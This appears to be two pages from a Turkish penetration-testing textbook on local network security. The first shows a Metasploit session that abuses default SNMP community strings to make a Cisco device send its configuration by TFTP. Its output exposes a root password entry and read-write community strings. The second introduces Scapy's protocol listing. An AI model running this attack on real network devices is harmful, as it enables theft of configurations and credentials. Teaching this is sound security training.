 Yerel Ağ Güvenlik
msf auxiliary(cisco_config_tftp) > show options
Module options (auxiliary/scanner/snmp/cisco_config_tftp):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
LHOST 192.168.190.134 no The IP address of the system
ning this module
OUTPUTDIR /root/Desktop/snmp.txt no The directory where we should
ve the configuration files (disabled by default)
RETRIES 1 yes SNMP Retries
RHOSTS 192.168.1.200 yes The target address range or
identifier
RPORT 161 yes The target port
SOURCE 4 yes Grab the startup (3) or
(4) configuration (accepted: 3, 4)
THREADS 1 yes The number of concurrent
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
msf auxiliary(cisco_config_tftp) > set community public
community => public
msf auxiliary(cisco_config_tftp) > set outputdir /tmp/
outputdir => /tmp/
msf auxiliary(cisco_config_tftp) > run
[*] Starting TFTP server...
[*] Scanning for vulnerable targets...
[*] Trying to acquire configuration from 192.168.37.100...
[*] Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
[*] 192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
[*] 192.168.37.100:161 SNMP Community (RW): public
[*] 192.168.37.100:161 SNMP Community (RW): private
[*] Scanned 1 of 1 hosts (100% complete)
[*] Providing some time for transfers to complete...
[*] Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
[*] 192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
[*] 192.168.37.100:161 SNMP Community (RW): public
[*] 192.168.37.100:161 SNMP Community (RW): private
[*] Shutting down the TFTP service...
[*] Auxiliary module execution completed
UDP üzerinden transfer yapıldığı için birkaç deneme sonra dosya alınabilir, denemekten
vazgeçmeyin.
300
SCAPY
Scapy paket üretimi, paket manipilasyonu, paket analizi gibi işlemlerde kullanılmak üzere yazılmış
bir python modülüdür. Scapy değişik ağ protokollerini içinde barındırarak ağ sızma testlerinde test
yapan kişiye önemli derecede kolaylıklar sağlmaktadır. Scapy modülünün tam olarak
kullanılabilmesi için UID 0, yani root yetkisi ile çalıştırılması gerekmektedir. Aşağıdaki şekilde
scapy modülüne giriş ekranı gösterilmiştir. Protokollerin başlıkları içindeki alanları görebilmek ve
protokoller hakkında bilgi alabilmek için ls(protokol ismi) komutu kullanılabilir.
root@kali:~# scapy
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python ecdsa lib. Disabled certificate manipulation
Welcome to Scapy (unknown.version)
>>> ls()
AH : <member 'name' of 'Packet' objects>
ARP : <member 'name' of 'Packet' objects>
ASN1P_INTEGER : <member 'name' of 'Packet' objects>
ASN1P_OID : <member 'name' of 'Packet' objects>
ASN1P_PRIVSEQ : <member 'name' of 'Packet' objects>
ASN1_Packet : <member 'name' of 'Packet' objects>
ATT_Error_Response : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Request : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Response : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Request : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Response : <member 'name' of 'Packet' objects>
ATT_Find_Information_Request : <member 'name' of 'Packet' objects>
ATT_Find_Information_Response : <member 'name' of 'Packet' objects>
ATT_Handle_Value_Notification : <member 'name' of 'Packet' objects>
ATT_Hdr : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request_128bit : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_Request : <member 'name' of 'Packet' objects>
ATT_Read_Response : <member 'name' of 'Packet' objects>
ATT_Write_Command : <member 'name' of 'Packet' objects>
ATT_Write_Request : <member 'name' of 'Packet' objects>
ATT_Write_Response : <member 'name' of 'Packet' objects>
BOOTP : <member 'name' of 'Packet' objects>
CookedLinux : <member 'name' of 'Packet' objects>
DHCP : <member 'name' of 'Packet' objects>
SCAPY içerisinde kullanılabilecek protokollerden birkaç örnek seçerek protokollerin başlık
alanlarına aşağıdaki gibi göz atılmıştır.
301